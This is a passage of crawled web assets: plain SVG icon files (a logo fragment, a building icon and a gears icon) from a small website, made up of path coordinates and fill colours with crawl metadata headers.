<path d="M112.021 33.6768L112.053 36.4165C111.905 36.4624 111.753 36.4948 111.599 36.5131C111.501 35.3206 111.242 34.3537 109.294 34.3537H106.698V39.3817H108.905C109.976 39.3817 110.301 38.7693 110.398 37.7379H110.852V41.9601H110.398C110.333 40.961 110.106 40.1552 108.905 40.1552H106.698V44.6031C106.698 45.8923 107.801 45.8923 109.002 45.8923C111.112 45.8923 112.118 45.7634 112.702 43.6361C112.8 43.6684 113.124 43.7328 113.124 43.7328L112.54 46.5691H102.9V46.0857H103.095C103.842 46.0857 104.523 45.9567 104.523 44.9576V35.2884C104.523 34.2892 103.842 34.1603 103.095 34.1603H102.9V33.6768H112.021Z" fill="#131108"/>
</g>

<defs>
<clipPath id="clip0_4576_12972">
<rect width="184" height="38" fill="white" transform="translate(14 33)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/building.svg
body_size: 2887
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.3125 19.6875C25.3125 19.4389 25.2137 19.2004 25.0379 19.0246C24.8621 18.8488 24.6236 18.75 24.375 18.75H20.625C20.3764 18.75 20.1379 18.8488 19.9621 19.0246C19.7863 19.2004 19.6875 19.4389 19.6875 19.6875V23.4375C19.6875 23.6861 19.7863 23.9246 19.9621 24.1004C20.1379 24.2762 20.3764 24.375 20.625 24.375H24.375C24.6236 24.375 24.8621 24.2762 25.0379 24.1004C25.2137 23.9246 25.3125 23.6861 25.3125 23.4375V19.6875ZM23.4375 22.5H21.5625V20.625H23.4375V22.5Z" fill="#B75400"/>
<path d="M32.8125 19.6875C32.8125 19.4389 32.7137 19.2004 32.5379 19.0246C32.3621 18.8488 32.1236 18.75 31.875 18.75H28.125C27.8764 18.75 27.6379 18.8488 27.4621 19.0246C27.2863 19.2004 27.1875 19.4389 27.1875 19.6875V23.4375C27.1875 23.6861 27.2863 23.9246 27.4621 24.1004C27.6379 24.2762 27.8764 24.375 28.125 24.375H31.875C32.1236 24.375 32.3621 24.2762 32.5379 24.1004C32.7137 23.9246 32.8125 23.6861 32.8125 23.4375V19.6875ZM30.9375 22.5H29.0625V20.625H30.9375V22.5Z" fill="#B75400"/>
<path d="M40.3125 19.6875C40.3125 19.4389 40.2137 19.2004 40.0379 19.0246C39.8621 18.8488 39.6236 18.75 39.375 18.75H35.625C35.3764 18.75 35.1379 18.8488 34.9621 19.0246C34.7863 19.2004 34.6875 19.4389 34.6875 19.6875V23.4375C34.6875 23.6861 34.7863 23.9246 34.9621 24.1004C35.1379 24.2762 35.3764 24.375 35.625 24.375H39.375C39.6236 24.375 39.8621 24.2762 40.0379 24.1004C40.2137 23.9246 40.3125 23.6861 40.3125 23.4375V19.6875ZM38.4375 22.5H36.5625V20.625H38.4375V22.5Z" fill="#B75400"/>
<path d="M25.3125 27.1875C25.3125 26.9389 25.2137 26.7004 25.0379 26.5246C24.8621 26.3488 24.6236 26.25 24.375 26.25H20.625C20.3764 26.25 20.1379 26.3488 19.9621 26.5246C19.7863 26.7004 19.6875 26.9389 19.6875 27.1875V30.9375C19.6875 31.1861 19.7863 31.4246 19.9621 31.6004C20.1379 31.7762 20.3764 31.875 20.625 31.875H24.375C24.6236 31.875 24.8621 31.7762 25.0379 31.6004C25.2137 31.4246 25.3125 31.1861 25.3125 30.9375V27.1875ZM23.4375 30H21.5625V28.125H23.4375V30Z" fill="#B75400"/>
<path d="M32.8125 27.1875C32.8125 26.9389 32.7137 26.7004 32.5379 26.5246C32.3621 26.3488 32.1236 26.25 31.875 26.25H28.125C27.8764 26.25 27.6379 26.3488 27.4621 26.5246C27.2863 26.7004 27.1875 26.9389 27.1875 27.1875V30.9375C27.1875 31.1861 27.2863 31.4246 27.4621 31.6004C27.6379 31.7762 27.8764 31.875 28.125 31.875H31.875C32.1236 31.875 32.3621 31.7762 32.5379 31.6004C32.7137 31.4246 32.8125 31.1861 32.8125 30.9375V27.1875ZM30.9375 30H29.0625V28.125H30.9375V30Z" fill="#B75400"/>
<path d="M40.3125 27.1875C40.3125 26.9389 40.2137 26.7004 40.0379 26.5246C39.8621 26.3488 39.6236 26.25 39.375 26.25H35.625C35.3764 26.25 35.1379 26.3488 34.9621 26.5246C34.7863 26.7004 34.6875 26.9389 34.6875 27.1875V30.9375C34.6875 31.1861 34.7863 31.4246 34.9621 31.6004C35.1379 31.7762 35.3764 31.875 35.625 31.875H39.375C39.6236 31.875 39.8621 31.7762 40.0379 31.6004C40.2137 31.4246 40.3125 31.1861 40.3125 30.9375V27.1875ZM38.4375 30H36.5625V28.125H38.4375V30Z" fill="#B75400"/>
<path d="M24.375 33.75H20.625C20.3764 33.75 20.1379 33.8488 19.9621 34.0246C19.7863 34.2004 19.6875 34.4389 19.6875 34.6875V38.4375C19.6875 38.6861 19.7863 38.9246 19.9621 39.1004C20.1379 39.2762 20.3764 39.375 20.625 39.375H24.375C24.6236 39.375 24.8621 39.2762 25.0379 39.1004C25.2137 38.9246 25.3125 38.6861 25.3125 38.4375V34.6875C25.3125 34.4389 25.2137 34.2004 25.0379 34.0246C24.8621 33.8488 24.6236 33.75 24.375 33.75ZM23.4375 37.5H21.5625V35.625H23.4375V37.5Z" fill="#B75400"/>
<path d="M31.875 33.75H28.125C27.8764 33.75 27.6379 33.8488 27.4621 34.0246C27.2863 34.2004 27.1875 34.4389 27.1875 34.6875V38.4375C27.1875 38.6861 27.2863 38.9246 27.4621 39.1004C27.6379 39.2762 27.8764 39.375 28.125 39.375H31.875C32.1236 39.375 32.3621 39.2762 32.5379 39.1004C32.7137 38.9246 32.8125 38.6861 32.8125 38.4375V34.6875C32.8125 34.4389 32.7137 34.2004 32.5379 34.0246C32.3621 33.8488 32.1236 33.75 31.875 33.75ZM30.9375 37.5H29.0625V35.625H30.9375V37.5Z" fill="#B75400"/>
<path d="M39.375 33.75H35.625C35.3764 33.75 35.1379 33.8488 34.9621 34.0246C34.7863 34.2004 34.6875 34.4389 34.6875 34.6875V38.4375C34.6875 38.6861 34.7863 38.9246 34.9621 39.1004C35.1379 39.2762 35.3764 39.375 35.625 39.375H39.375C39.6236 39.375 39.8621 39.2762 40.0379 39.1004C40.2137 38.9246 40.3125 38.6861 40.3125 38.4375V34.6875C40.3125 34.4389 40.2137 34.2004 40.0379 34.0246C39.8621 33.8488 39.6236 33.75 39.375 33.75ZM38.4375 37.5H36.5625V35.625H38.4375V37.5Z" fill="#B75400"/>
<path d="M14.0625 30.9375C14.0625 30.6889 13.9637 30.4504 13.7879 30.2746C13.6121 30.0988 13.3736 30 13.125 30C12.8764 30 12.6379 30.0988 12.4621 30.2746C12.2863 30.4504 12.1875 30.6889 12.1875 30.9375V34.6875C12.1875 34.9361 12.2863 35.1746 12.4621 35.3504C12.6379 35.5262 12.8764 35.625 13.125 35.625C13.3736 35.625 13.6121 35.5262 13.7879 35.3504C13.9637 35.1746 14.0625 34.9361 14.0625 34.6875V30.9375Z" fill="#B75400"/>
<path d="M9.375 30H4.6875V28.125H13.125C13.3736 28.125 13.6121 28.0262 13.7879 27.8504C13.9637 27.6746 14.0625 27.4361 14.0625 27.1875C14.0625 26.9389 13.9637 26.7004 13.7879 26.5246C13.6121 26.3488 13.3736 26.25 13.125 26.25H3.75C3.50136 26.25 3.2629 26.3488 3.08709 26.5246C2.91127 26.7004 2.8125 26.9389 2.8125 27.1875V57.1875C2.8125 57.4361 2.91127 57.6746 3.08709 57.8504C3.2629 58.0262 3.50136 58.125 3.75 58.125C3.99864 58.125 4.2371 58.0262 4.41291 57.8504C4.58873 57.6746 4.6875 57.4361 4.6875 57.1875V50.625H9.375C9.62364 50.625 9.8621 50.5262 10.0379 50.3504C10.2137 50.1746 10.3125 49.9361 10.3125 49.6875V45.9375C10.3125 45.6889 10.2137 45.4504 10.0379 45.2746C9.8621 45.0988 9.62364 45 9.375 45H4.6875V43.125H9.375C9.62364 43.125 9.8621 43.0262 10.0379 42.8504C10.2137 42.6746 10.3125 42.4361 10.3125 42.1875V38.4375C10.3125 38.1889 10.2137 37.9504 10.0379 37.7746C9.8621 37.5988 9.62364 37.5 9.375 37.5H4.6875V35.625H9.375C9.62364 35.625 9.8621 35.5262 10.0379 35.3504C10.2137 35.1746 10.3125 34.9361 10.3125 34.6875V30.9375C10.3125 30.6889 10.2137 30.4504 10.0379 30.2746C9.8621 30.0988 9.62364 30 9.375 30ZM8.4375 46.875V48.75H4.6875V46.875H8.4375ZM8.4375 39.375V41.25H4.6875V39.375H8.4375ZM8.4375 33.75H4.6875V31.875H8.4375V33.75Z" fill="#B75400"/>
<path d="M14.0625 38.4375C14.0625 38.1889 13.9637 37.9504 13.7879 37.7746C13.6121 37.5988 13.3736 37.5 13.125 37.5C12.8764 37.5 12.6379 37.5988 12.4621 37.7746C12.2863 37.9504 12.1875 38.1889 12.1875 38.4375V42.1875C12.1875 42.4361 12.2863 42.6746 12.4621 42.8504C12.6379 43.0262 12.8764 43.125 13.125 43.125C13.3736 43.125 13.6121 43.0262 13.7879 42.8504C13.9637 42.6746 14.0625 42.4361 14.0625 42.1875V38.4375Z" fill="#B75400"/>
<path d="M13.125 45C12.8764 45 12.6379 45.0988 12.4621 45.2746C12.2863 45.4504 12.1875 45.6889 12.1875 45.9375V49.6875C12.1875 49.9361 12.2863 50.1746 12.4621 50.3504C12.6379 50.5262 12.8764 50.625 13.125 50.625C13.3736 50.625 13.6121 50.5262 13.7879 50.3504C13.9637 50.1746 14.0625 49.9361 14.0625 49.6875V45.9375C14.0625 45.6889 13.9637 45.4504 13.7879 45.2746C13.6121 45.0988 13.3736 45 13.125 45Z" fill="#B75400"/>
<path d="M56.25 33.75H49.6875V23.4375C49.6875 23.1889 49.5887 22.9504 49.4129 22.7746C49.2371 22.5988 48.9986 22.5 48.75 22.5C48.5014 22.5 48.2629 22.5988 48.0871 22.7746C47.9113 22.9504 47.8125 23.1889 47.8125 23.4375V26.25H44.0625V23.4375C44.0625 23.1889 43.9637 22.9504 43.7879 22.7746C43.6121 22.5988 43.3736 22.5 43.125 22.5C42.8764 22.5 42.6379 22.5988 42.4621 22.7746C42.2863 22.9504 42.1875 23.1889 42.1875 23.4375V52.5H38.4375V46.875H39.375C39.6236 46.875 39.8621 46.7762 40.0379 46.6004C40.2137 46.4246 40.3125 46.1861 40.3125 45.9375V42.1875C40.3125 41.9389 40.2137 41.7004 40.0379 41.5246C39.8621 41.3488 39.6236 41.25 39.375 41.25H20.625C20.3764 41.25 20.1379 41.3488 19.9621 41.5246C19.7863 41.7004 19.6875 41.9389 19.6875 42.1875V45.9375C19.6875 46.1861 19.7863 46.4246 19.9621 46.6004C20.1379 46.7762 20.3764 46.875 20.625 46.875H21.5625V52.5H17.8125V16.875H42.1875V19.6875C42.1875 19.9361 42.2863 20.1746 42.4621 20.3504C42.6379 20.5262 42.8764 20.625 43.125 20.625C43.3736 20.625 43.6121 20.5262 43.7879 20.3504C43.9637 20.1746 44.0625 19.9361 44.0625 19.6875V15.9375C44.0625 15.6889 43.9637 15.4504 43.7879 15.2746C43.6121 15.0988 43.3736 15 43.125 15H36.5625V10.3125C36.5625 10.0639 36.4637 9.8254 36.2879 9.64959C36.1121 9.47377 35.8736 9.375 35.625 9.375H32.8125V6.5625C32.8125 6.31386 32.7137 6.0754 32.5379 5.89959C32.3621 5.72377 32.1236 5.625 31.875 5.625H30.9375V2.8125C30.9375 2.56386 30.8387 2.3254 30.6629 2.14959C30.4871 1.97377 30.2486 1.875 30 1.875C29.7514 1.875 29.5129 1.97377 29.3371 2.14959C29.1613 2.3254 29.0625 2.56386 29.0625 2.8125V5.625H28.125C27.8764 5.625 27.6379 5.72377 27.4621 5.89959C27.2863 6.0754 27.1875 6.31386 27.1875 6.5625V9.375H24.375C24.1264 9.375 23.8879 9.47377 23.7121 9.64959C23.5363 9.8254 23.4375 10.0639 23.4375 10.3125V15H16.875C16.6264 15 16.3879 15.0988 16.2121 15.2746C16.0363 15.4504 15.9375 15.6889 15.9375 15.9375V52.5H12.1875C11.9389 52.5 11.7004 52.5988 11.5246 52.7746C11.3488 52.9504 11.25 53.1889 11.25 53.4375C11.25 53.6861 11.3488 53.9246 11.5246 54.1004C11.7004 54.2762 11.9389 54.375 12.1875 54.375H46.875V56.25H12.1875C11.9389 56.25 11.7004 56.3488 11.5246 56.5246C11.3488 56.7004 11.25 56.9389 11.25 57.1875C11.25 57.4361 11.3488 57.6746 11.5246 57.8504C11.7004 58.0262 11.9389 58.125 12.1875 58.125H47.8125C48.0611 58.125 48.2996 58.0262 48.4754 57.8504C48.6512 57.6746 48.75 57.4361 48.75 57.1875V54.375H55.3125V57.1875C55.3125 57.4361 55.4113 57.6746 55.5871 57.8504C55.7629 58.0262 56.0014 58.125 56.25 58.125C56.4986 58.125 56.7371 58.0262 56.9129 57.8504C57.0887 57.6746 57.1875 57.4361 57.1875 57.1875V34.6875C57.1875 34.4389 57.0887 34.2004 56.9129 34.0246C56.7371 33.8488 56.4986 33.75 56.25 33.75ZM29.0625 7.5H30.9375V9.375H29.0625V7.5ZM25.3125 11.25H34.6875V15H25.3125V11.25ZM44.0625 48.75V46.875H55.3125V48.75H44.0625ZM51.5625 35.625V37.5H44.0625V35.625H51.5625ZM44.0625 45V43.125H45.9375V45H44.0625ZM47.8125 43.125H49.6875V45H47.8125V43.125ZM51.5625 43.125H55.3125V45H51.5625V43.125ZM55.3125 41.25H44.0625V39.375H55.3125V41.25ZM55.3125 35.625V37.5H53.4375V35.625H55.3125ZM47.8125 28.125V30H46.875C46.6264 30 46.3879 30.0988 46.2121 30.2746C46.0363 30.4504 45.9375 30.6889 45.9375 30.9375C45.9375 31.1861 46.0363 31.4246 46.2121 31.6004C46.3879 31.7762 46.6264 31.875 46.875 31.875H47.8125V33.75H44.0625V28.125H47.8125ZM21.5625 43.125H38.4375V45H21.5625V43.125ZM23.4375 46.875H29.0625V52.5H23.4375V46.875ZM30.9375 52.5V46.875H36.5625V52.5H30.9375ZM44.0625 52.5V50.625H47.8125V52.5H44.0625ZM49.6875 52.5V50.625H51.5625V52.5H49.6875ZM53.4375 52.5V50.625H55.3125V52.5H53.4375Z" fill="#B75400"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/gears.svg
body_size: 6434
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.95 40.8829C1.98281 41.2954 2.28187 41.6375 2.68687 41.7247L5.95406 42.4297C6.06938 42.9866 6.21562 43.536 6.39281 44.0722L3.91969 46.3129C3.61313 46.5904 3.525 47.0366 3.70312 47.4107C4.155 48.3613 4.65844 49.2397 5.19937 50.0216C5.43375 50.361 5.86313 50.5072 6.25781 50.3807L9.43313 49.3579C9.81281 49.7835 10.2169 50.1875 10.6425 50.5672L9.61969 53.7425C9.49312 54.1354 9.63844 54.5657 9.97875 54.801C10.7606 55.3419 11.6391 55.8454 12.5897 56.2972C12.9647 56.4754 13.41 56.3863 13.6875 56.0807L15.9281 53.6075C16.4653 53.7838 17.0147 53.931 17.5716 54.0463L18.2766 57.3135C18.3638 57.7175 18.7059 58.0166 19.1175 58.0504C19.6163 58.0897 20.1159 58.1254 20.625 58.1254C21.1341 58.1254 21.6337 58.0897 22.1325 58.0504C22.545 58.0175 22.8872 57.7185 22.9744 57.3135L23.6794 54.0463C24.2362 53.931 24.7866 53.7847 25.3228 53.6075L27.5634 56.0807C27.8419 56.3872 28.2881 56.4763 28.6613 56.2972C29.6119 55.8454 30.4903 55.341 31.2722 54.801C31.6125 54.5657 31.7578 54.1354 31.6313 53.7425L30.6084 50.5672C31.0341 50.1875 31.4381 49.7835 31.8178 49.3588L34.9931 50.3816C35.3859 50.5091 35.8162 50.3629 36.0516 50.0225C36.5925 49.2407 37.0959 48.3622 37.5478 47.4116C37.7259 47.0375 37.6378 46.5913 37.3312 46.3138L34.8581 44.0732C35.0344 43.536 35.1816 42.9866 35.2969 42.4297L38.5641 41.7247C38.9681 41.6375 39.2672 41.2954 39.3009 40.8838C39.3394 40.3841 39.375 39.8844 39.375 39.3754C39.375 38.8663 39.3394 38.3666 39.3 37.8679C39.2672 37.4554 38.9681 37.1132 38.5631 37.026L35.2959 36.321C35.1806 35.7641 35.0344 35.2138 34.8572 34.6775L37.3303 32.4369C37.6369 32.1594 37.725 31.7132 37.5469 31.3391C37.095 30.3885 36.5906 29.51 36.0506 28.7282C35.8153 28.3879 35.385 28.2416 34.9922 28.3691L31.8169 29.3919C31.4372 28.9663 31.0331 28.5622 30.6075 28.1825L31.6303 25.0072C31.7569 24.6144 31.6116 24.1841 31.2712 23.9488C30.4894 23.4079 29.6109 22.9044 28.6603 22.4525C28.2853 22.2735 27.84 22.3625 27.5625 22.6691L25.3219 25.1422C24.7847 24.966 24.2353 24.8188 23.6784 24.7035L22.9734 21.4363C22.8862 21.0322 22.5441 20.7332 22.1325 20.6994C21.1341 20.6188 20.115 20.6207 19.1166 20.6994C18.7041 20.7322 18.3619 21.0313 18.2747 21.4363L17.5697 24.7035C17.0128 24.8188 16.4634 24.965 15.9272 25.1422L13.6866 22.6691C13.4091 22.3625 12.9638 22.2744 12.5888 22.4525C11.6381 22.9044 10.7597 23.4079 9.97781 23.9488C9.6375 24.1841 9.49219 24.6144 9.61875 25.0072L10.6416 28.1825C10.2159 28.5622 9.81187 28.9663 9.43219 29.3919L6.25781 28.3691C5.86406 28.2416 5.43375 28.3879 5.19937 28.7282C4.65844 29.51 4.155 30.3885 3.70312 31.3391C3.525 31.7132 3.61313 32.1594 3.91969 32.4369L6.39281 34.6775C6.21656 35.2147 6.06938 35.7641 5.95406 36.321L2.68687 37.026C2.28281 37.1132 1.98375 37.4554 1.95 37.8669C1.91062 38.3666 1.875 38.8663 1.875 39.3754C1.875 39.8844 1.91062 40.3841 1.95 40.8829ZM3.76969 38.7107L6.95906 38.0216C7.33594 37.94 7.62469 37.6363 7.68656 37.2557C7.82719 36.3913 8.05406 35.5429 8.36063 34.7329C8.4975 34.3729 8.39906 33.965 8.11313 33.7063L5.70469 31.5238C5.91469 31.1216 6.13406 30.7363 6.36094 30.3716L9.45094 31.3672C9.81656 31.4844 10.2197 31.3672 10.4644 31.0691C11.0175 30.3922 11.6419 29.7688 12.3188 29.2147C12.6169 28.971 12.7359 28.5688 12.6169 28.2013L11.6213 25.1113C11.9859 24.8835 12.3703 24.6641 12.7734 24.455L14.9559 26.8644C15.2156 27.1504 15.6244 27.2488 15.9834 27.1119C16.7916 26.8054 17.64 26.5785 18.5053 26.4379C18.8859 26.376 19.1897 26.0872 19.2712 25.7104L19.9594 22.521C20.4009 22.4975 20.85 22.4966 21.2897 22.521L21.9788 25.7104C22.0603 26.0872 22.3641 26.376 22.7447 26.4379C23.6091 26.5785 24.4575 26.8054 25.2675 27.1119C25.6256 27.2488 26.0344 27.1513 26.2941 26.8644L28.4766 24.456C28.8787 24.666 29.2641 24.8854 29.6287 25.1122L28.6331 28.2022C28.515 28.5697 28.6331 28.971 28.9313 29.2157C29.6081 29.7688 30.2316 30.3932 30.7856 31.07C31.0303 31.3691 31.4325 31.4882 31.7991 31.3682L34.8891 30.3725C35.1169 30.7372 35.3363 31.1216 35.5453 31.5238L33.1359 33.7063C32.85 33.965 32.7516 34.3729 32.8884 34.7338C33.195 35.5419 33.4219 36.3904 33.5625 37.2557C33.6244 37.6363 33.9131 37.94 34.29 38.0216L37.4794 38.7097C37.4916 38.93 37.5 39.1522 37.5 39.3754C37.5 39.5985 37.4925 39.8207 37.4803 40.04L34.2909 40.7291C33.9141 40.8107 33.6253 41.1144 33.5634 41.495C33.4228 42.3594 33.1959 43.2079 32.8894 44.0179C32.7525 44.3779 32.8509 44.7857 33.1369 45.0444L35.5453 47.2269C35.3353 47.6291 35.1159 48.0144 34.8891 48.3791L31.7991 47.3835C31.4306 47.2635 31.0303 47.3825 30.7856 47.6816C30.2334 48.3566 29.6091 48.981 28.9313 49.536C28.6331 49.7797 28.515 50.1819 28.6331 50.5485L29.6287 53.6385C29.2641 53.8663 28.8797 54.0857 28.4775 54.2947L26.295 51.8854C26.0363 51.5994 25.6284 51.5029 25.2675 51.6379C24.4594 51.9444 23.6109 52.1713 22.7456 52.3119C22.365 52.3738 22.0612 52.6625 21.9797 53.0394L21.2916 56.2288C20.85 56.2522 20.4009 56.2532 19.9613 56.2288L19.2722 53.0394C19.1906 52.6625 18.8869 52.3738 18.5063 52.3119C17.6419 52.1713 16.7934 51.9444 15.9834 51.6379C15.6244 51.501 15.2156 51.5985 14.9569 51.8854L12.7744 54.2938C12.3722 54.0838 11.9869 53.8644 11.6222 53.6375L12.6178 50.5475C12.7359 50.18 12.6178 49.7788 12.3197 49.5341C11.6428 48.981 11.0194 48.3566 10.4653 47.6797C10.2206 47.3807 9.8175 47.2625 9.45187 47.3816L6.36187 48.3772C6.13406 48.0125 5.91469 47.6282 5.70563 47.225L8.115 45.0425C8.40094 44.7838 8.49937 44.376 8.3625 44.015C8.05594 43.2069 7.82906 42.3585 7.68844 41.4932C7.62656 41.1125 7.33781 40.8088 6.96094 40.7272L3.76969 40.041C3.75844 39.8207 3.75 39.5985 3.75 39.3754C3.75 39.1522 3.7575 38.93 3.76969 38.7107Z" fill="#B75400"/>
<path d="M50.8303 15.2198C51.1828 15.1092 51.4378 14.8008 51.48 14.4333C51.5362 13.9598 51.5625 13.5314 51.5625 13.1245C51.5625 12.7177 51.5362 12.2892 51.4809 11.8158C51.4387 11.4483 51.1838 11.1398 50.8313 11.0292L48.2316 10.2127C48.1537 9.99984 48.0675 9.79078 47.9728 9.58641L49.2328 7.17234C49.4034 6.84516 49.3659 6.44766 49.1372 6.15703C48.5944 5.47078 47.97 4.84641 47.2819 4.30172C46.9912 4.07203 46.5938 4.03547 46.2666 4.20516L43.8506 5.46516C43.6462 5.37141 43.4372 5.28516 43.2244 5.20734L42.4078 2.60766C42.2972 2.25516 41.9887 2.00016 41.6213 1.95797C40.6725 1.84734 39.9516 1.84734 39.0028 1.95797C38.6353 2.00016 38.3269 2.25516 38.2162 2.60766L37.3997 5.20734C37.1869 5.28516 36.9778 5.37141 36.7734 5.46609L34.3594 4.20609C34.0322 4.03641 33.6356 4.07297 33.3441 4.30172C32.6578 4.84453 32.0334 5.46891 31.4888 6.15703C31.2591 6.44766 31.2216 6.84422 31.3922 7.17234L32.6512 9.58641C32.5575 9.79078 32.4713 9.99984 32.3934 10.2127L29.7938 11.0292C29.4413 11.1398 29.1862 11.4483 29.1441 11.8158C29.0887 12.2892 29.0625 12.7177 29.0625 13.1245C29.0625 13.5314 29.0887 13.9598 29.1441 14.4333C29.1862 14.8008 29.4413 15.1092 29.7938 15.2198L32.3934 16.0364C32.4713 16.2492 32.5575 16.4583 32.6522 16.6627L31.3922 19.0767C31.2216 19.4039 31.2591 19.8014 31.4878 20.092C32.0306 20.7783 32.655 21.4027 33.3431 21.9473C33.6328 22.177 34.0312 22.2136 34.3584 22.0439L36.7725 20.7848C36.9769 20.8786 37.1859 20.9648 37.3987 21.0427L38.2153 23.6423C38.3259 23.9948 38.6344 24.2498 39.0019 24.292C39.4772 24.3483 39.9056 24.3745 40.3125 24.3745C40.7194 24.3745 41.1478 24.3483 41.6213 24.293C41.9887 24.2508 42.2972 23.9958 42.4078 23.6433L43.2244 21.0436C43.4372 20.9658 43.6462 20.8795 43.8506 20.7848L46.2647 22.0448C46.5919 22.2155 46.9894 22.1789 47.28 21.9492C47.9662 21.4064 48.5906 20.782 49.1353 20.0939C49.365 19.8033 49.4025 19.4067 49.2319 19.0786L47.9719 16.6645C48.0666 16.4602 48.1528 16.2511 48.2306 16.0383L50.8303 15.2198ZM47.2116 14.3911C46.9153 14.4848 46.6847 14.7183 46.5947 15.0164C46.4672 15.4402 46.2984 15.848 46.0941 16.2295C45.9469 16.5033 45.9441 16.8323 46.0884 17.107L47.2781 19.387C47.0559 19.6336 46.8206 19.8689 46.575 20.0902L44.295 18.9005C44.0194 18.7561 43.6903 18.7598 43.4175 18.9061C43.0359 19.1105 42.6281 19.2792 42.2044 19.4067C41.9072 19.4958 41.6728 19.7273 41.5791 20.0236L40.8066 22.4836C40.4644 22.5042 40.1616 22.5042 39.8184 22.4836L39.0459 20.0236C38.9522 19.7273 38.7187 19.4967 38.4206 19.4067C37.9959 19.2792 37.5881 19.1105 37.2084 18.9061C36.9347 18.7589 36.6056 18.7561 36.33 18.9005L34.05 20.0902C33.8034 19.868 33.5681 19.6327 33.3469 19.387L34.5366 17.107C34.68 16.8323 34.6781 16.5023 34.5309 16.2295C34.3266 15.848 34.1578 15.4402 34.0303 15.0164C33.9412 14.7192 33.7097 14.4848 33.4134 14.3911L30.9534 13.6186C30.9422 13.447 30.9375 13.283 30.9375 13.1245C30.9375 12.9661 30.9422 12.802 30.9534 12.6305L33.4134 11.858C33.7097 11.7642 33.9403 11.5308 34.0303 11.2327C34.1578 10.808 34.3266 10.4002 34.5309 10.0205C34.6781 9.74672 34.6809 9.41766 34.5366 9.14203L33.3469 6.86203C33.5691 6.61547 33.8044 6.38016 34.05 6.15891L36.33 7.34859C36.6047 7.49203 36.9347 7.48922 37.2075 7.34297C37.5891 7.13859 37.9969 6.96984 38.4206 6.84234C38.7178 6.75328 38.9522 6.52172 39.0459 6.22547L39.8184 3.76547C40.1606 3.74484 40.4634 3.74484 40.8066 3.76547L41.5791 6.22547C41.6728 6.52172 41.9063 6.75234 42.2044 6.84234C42.6291 6.96984 43.0369 7.13859 43.4166 7.34297C43.6903 7.49016 44.0194 7.49297 44.295 7.34859L46.575 6.15891C46.8216 6.38109 47.0569 6.61641 47.2781 6.86203L46.0884 9.14203C45.945 9.41672 45.9469 9.74672 46.0941 10.0195C46.2984 10.4011 46.4672 10.8089 46.5947 11.2327C46.6838 11.5298 46.9153 11.7642 47.2116 11.858L49.6716 12.6305C49.6828 12.802 49.6875 12.9661 49.6875 13.1245C49.6875 13.283 49.6828 13.447 49.6716 13.6186L47.2116 14.3911Z" fill="#B75400"/>
<path d="M57.4331 32.779L55.8225 32.2071C55.7306 31.9456 55.6256 31.6896 55.5066 31.4412L56.2387 29.899C56.3916 29.5784 56.3494 29.1996 56.13 28.9203C55.6613 28.3212 55.1194 27.7784 54.5184 27.3078C54.2381 27.0884 53.8575 27.0471 53.5388 27.199L51.9956 27.9312C51.7481 27.8131 51.4922 27.7071 51.2306 27.6162L50.6578 26.0056C50.5387 25.6709 50.2397 25.4318 49.8872 25.3887C49.0519 25.2884 48.4472 25.2884 47.6119 25.3887C47.2594 25.4309 46.9603 25.67 46.8413 26.0056L46.2694 27.6162C46.0078 27.7081 45.7519 27.8131 45.5034 27.9321L43.9612 27.2C43.6425 27.0481 43.2628 27.0903 42.9825 27.3087C42.3834 27.7775 41.8406 28.3193 41.37 28.9203C41.1516 29.1996 41.1094 29.5793 41.2613 29.9L41.9934 31.4431C41.8753 31.6906 41.7694 31.9465 41.6784 32.2081L40.0678 32.7809C39.7331 32.9 39.4941 33.199 39.4509 33.5515C39.3994 33.9668 39.375 34.339 39.375 34.6878C39.375 35.0365 39.3994 35.4078 39.45 35.825C39.4922 36.1775 39.7312 36.4765 40.0669 36.5956L41.6775 37.1675C41.7694 37.429 41.8744 37.685 41.9934 37.9334L41.2613 39.4756C41.1084 39.7962 41.1506 40.175 41.37 40.4543C41.8387 41.0534 42.3806 41.5962 42.9816 42.0668C43.2609 42.2853 43.6416 42.3275 43.9612 42.1756L45.5044 41.4434C45.7519 41.5615 46.0078 41.6675 46.2694 41.7584L46.8422 43.369C46.9613 43.7037 47.2603 43.9428 47.6128 43.9859C48.03 44.0384 48.4012 44.0628 48.75 44.0628C49.0988 44.0628 49.47 44.0384 49.8872 43.9878C50.2397 43.9456 50.5387 43.7065 50.6578 43.3709L51.2297 41.7603C51.4913 41.6684 51.7472 41.5634 51.9956 41.4443L53.5378 42.1765C53.8575 42.3293 54.2381 42.2881 54.5166 42.0678C55.1156 41.599 55.6584 41.0571 56.1291 40.4562C56.3475 40.1768 56.3897 39.7972 56.2378 39.4765L55.5056 37.9334C55.6238 37.6859 55.7297 37.43 55.8206 37.1684L57.4312 36.5956C57.7659 36.4765 58.005 36.1775 58.0481 35.825C58.1006 35.4078 58.125 35.0365 58.125 34.6878C58.125 34.339 58.1006 33.9678 58.05 33.5506C58.0078 33.1971 57.7688 32.899 57.4331 32.779ZM56.2406 35.03L54.7547 35.5578C54.4669 35.66 54.2466 35.8962 54.165 36.1906C54.0422 36.6359 53.8669 37.0606 53.6447 37.4534C53.4947 37.7187 53.4834 38.0412 53.6137 38.3168L54.2869 39.7353C54.1312 39.9059 53.9681 40.069 53.7984 40.2237L52.38 39.5506C52.1063 39.4203 51.7828 39.4315 51.5166 39.5815C51.1228 39.8047 50.6981 39.979 50.2547 40.1018C49.9603 40.1834 49.7241 40.4037 49.6209 40.6915L49.0931 42.1775C48.8663 42.1896 48.6356 42.1896 48.4088 42.1775L47.8809 40.6915C47.7788 40.4037 47.5425 40.1834 47.2481 40.1018C46.8028 39.979 46.3781 39.8037 45.9853 39.5815C45.72 39.4325 45.3984 39.4212 45.1219 39.5506L43.7034 40.2237C43.5328 40.0681 43.3697 39.905 43.215 39.7353L43.8881 38.3168C44.0194 38.0412 44.0072 37.7187 43.8572 37.4534C43.6341 37.0597 43.4597 36.635 43.3369 36.1915C43.2553 35.8972 43.035 35.6609 42.7472 35.5578L41.2613 35.03C41.2538 34.9165 41.25 34.8031 41.25 34.6878C41.25 34.5725 41.2537 34.4581 41.2594 34.3456L42.7453 33.8168C43.0331 33.7146 43.2534 33.4784 43.3341 33.184C43.4578 32.7378 43.6331 32.314 43.8553 31.9212C44.0053 31.6559 44.0166 31.3334 